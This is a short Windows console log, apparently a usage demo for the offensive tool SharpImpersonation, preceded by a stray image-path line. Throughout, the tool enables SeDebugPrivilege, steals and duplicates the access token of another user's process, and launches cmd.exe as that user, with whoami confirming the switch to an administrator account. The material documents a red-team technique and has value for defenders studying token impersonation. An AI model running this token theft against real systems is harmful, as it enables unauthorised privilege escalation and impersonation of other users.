 PS C:\temp> whoami
desktop-1hru06t\s3cur3th1ssh1t
PS C:\temp> .\SharpImpersonation.exe user:DESKTOP-1HRU06T\ClientAdmin
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] Username given, checking processes
GetTokenInformation: 5
[+] Found process for user DESKTOP-1HRU06T\ClientAdmin with PID: 5508
[*] Adjusting Token Privilege
SeDebugPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Changing WINSTA/Desktop permissions for the target user: DESKTOP-1HRU06T\ClientAdmin
[*] Setting Permission for : DESKTOP-1HRU06T\ClientAdmin
[*] Stealing token from ProcID: 5508 to start binary: C:\windows\system32\cmd.exe
[+] Recieved Handle for:  (5508)
[+] Process Handle: 0x0320
[+] Primary Token Handle: 0x0324
[+] Duplicate Token Handle: 0x0320
[*] Adjusting Token Privilege
SeAuditPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeAuditPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] CreateProcessWithTokenW
Starting C:\windows\system32\cmd.exe with arguments
Directory: C:\temp
Tried starting process, return value is True
[+] Created process: 7460
[+] Created thread: 2656
C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\clientadmin
C:\Windows\system32>